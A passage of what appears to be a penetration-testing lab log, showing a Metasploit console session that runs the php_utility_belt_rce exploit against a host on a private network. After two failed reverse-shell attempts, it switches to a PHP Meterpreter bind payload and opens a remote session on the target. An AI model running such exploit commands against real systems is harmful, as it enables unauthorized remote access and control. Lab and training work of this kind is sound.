 LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   PHP Utility Belt
msf exploit(php_utility_belt_rce) > exploit
[*] Started reverse TCP handler on 192.168.10.103:4444 via the meterpreter on session 1
[*] Exploit completed, but no session was created.
msf exploit(php_utility_belt_rce) > exploit
[*] Started reverse TCP handler on 192.168.10.103:4444 via the meterpreter on session 1
[*] Exploit completed, but no session was created.
msf exploit(php_utility_belt_rce) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf exploit(php_utility_belt_rce) > run
[*] Started bind handler
[*] Sending stage (33986 bytes) to 172.28.128.3
[*] Meterpreter session 2 opened (192.168.10.103-192.168.10.110:0 -> 172.28.128.3:4444) at 2017-04-22 21:44: